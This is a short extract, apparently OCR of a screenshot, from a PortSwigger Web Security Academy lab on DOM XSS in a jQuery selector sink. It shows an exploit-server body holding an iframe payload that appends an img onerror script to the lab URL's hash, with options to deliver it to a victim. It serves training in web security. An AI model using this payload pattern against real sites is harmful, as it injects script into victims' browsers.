 Lab: DOM XSS in jQuery selecto
DOM XSS in jQuery selector sin
Exploit Server: DOM XSS in jQu
JavaScript Cookies
https://exploit-0a9e00b4032165b9c004e4ad01b60067.exploit-server.net
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://YOUR-LAB-ID.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log